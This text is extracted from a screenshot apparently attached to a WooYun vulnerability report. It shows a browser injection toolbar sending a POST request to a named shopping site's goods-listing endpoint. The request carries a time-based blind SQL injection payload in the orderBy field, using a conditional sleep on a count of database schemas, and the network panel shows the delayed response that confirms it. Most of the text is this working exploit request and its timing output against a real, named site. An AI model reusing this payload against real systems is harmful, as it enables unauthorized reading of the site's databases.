 mai.damai.cn/gallery-ajax_get_goods.html
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://mai.damai.cn/gallery-ajax_get_goods.html
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
orderBy=(case when now()=sysdate() and mid((select count(*) from information_schema.schemata)from 1 for 1)=4 then sleep(2) else 2 end)&cat_id=159&showtype=list&
virtual_cat_id=&brand_id%5B%5D=18
-
+
Referrer
http://mai.damai.cn/gallery-159.html
-
+
刘若英：[RENEXT] 环保袋
- 1 + 加入购物车
收藏 对比
销售价：￥160.00
刘若英：[RENEXT] 环保袋
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒
200 POST gallery-ajax_get_goods.html mai.damai.cn html 0.94 KB 2.15 KB → 2197 ms
www.wooyun.org